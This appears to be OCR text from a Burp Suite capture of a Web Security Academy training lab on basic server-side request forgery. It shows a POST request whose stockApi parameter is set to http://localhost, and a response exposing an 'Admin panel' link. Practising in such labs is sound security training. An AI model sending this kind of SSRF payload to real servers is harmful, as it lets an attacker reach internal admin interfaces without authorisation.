 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af8002103e86d8a807d53a500da00ea.web-security-academy.net
3 Cookie: session=
4 Content-Length: 35
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af8002103e86d8a807d53a500da00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af8002103e86d8a807d53a500da00ea.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost&storeId=2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against the local
server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP